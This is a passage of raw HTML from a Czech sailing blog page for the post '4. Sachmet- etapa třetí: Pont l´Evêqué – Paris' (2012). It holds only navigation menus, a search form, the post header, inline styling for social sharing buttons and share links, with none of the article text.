	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Plavby" class="entry-crumb" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">4. Sachmet- etapa třetí: Pont l´Evêqué – Paris</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1342" class="post-1342 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-sachmet-kolem-evropy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">4. Sachmet- etapa třetí: Pont l´Evêqué – Paris</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/red/">-red-</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-03T01:00:32+01:00" >3 května, 2012</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F4-sachmet-etapa-treti-pont-leveque-paris%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4.+Sachmet-+etapa+t%C5%99et%C3%AD%3A+Pont+l%C2%B4Ev%C3%AAqu%C3%A9+%E2%80%93+Paris&url=https%3A%2F%2Fkrasajachtingu.cz%2F4-sachmet-etapa-treti-pont-leveque-paris%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg&description=4.+Sachmet-+etapa+t%C5%99et%C3%AD%3A+Pont+l%C2%B4Ev%C3%AAqu%C3%A9+%E2%80%93+Paris" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=4.+Sachmet-+etapa+t%C5%99et%C3%AD%3A+Pont+l%C2%B4Ev%C3%AAqu%C3%A9+%E2%80%93+Paris %0A%0A https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
